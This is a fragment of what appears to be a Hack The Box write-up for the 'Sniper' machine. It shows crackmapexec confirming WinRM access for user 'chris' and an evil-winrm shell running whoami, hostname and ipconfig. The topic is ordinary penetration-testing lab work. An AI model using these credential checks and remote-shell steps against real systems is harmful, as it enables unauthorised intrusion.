 192.168.1.15 10.10.14.9 10.10.10.151 - Sniper
❯ crackmapexec winrm 127.0.0.1 -u 'chris' -p ' ' 2>/dev/null
SMB 127.0.0.1 5985 NONE [*] None (name:127.0.0.1) (domain:None)
HTTP 127.0.0.1 5985 NONE [*] http://127.0.0.1:5985/wsman
WINRM 127.0.0.1 5985 NONE [+] None\chris: (Pwn3d!)
WINRM 127.0.0.1 5985 NONE [-] None\chris: "'NoneType' object has no attribute 'upper''
❯ evil-winrm -i 127.0.0.1 -u 'chris' -p ' '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chris\Documents> whoami
sniper\chris
*Evil-WinRM* PS C:\Users\Chris\Documents> hostname
Sniper
*Evil-WinRM* PS C:\Users\Chris\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::1f4
IPv6 Address. . . . . . . . . . . : dead:beef::fc93:1486:8e1c:b68e
VPN - root's tasks User Pivoting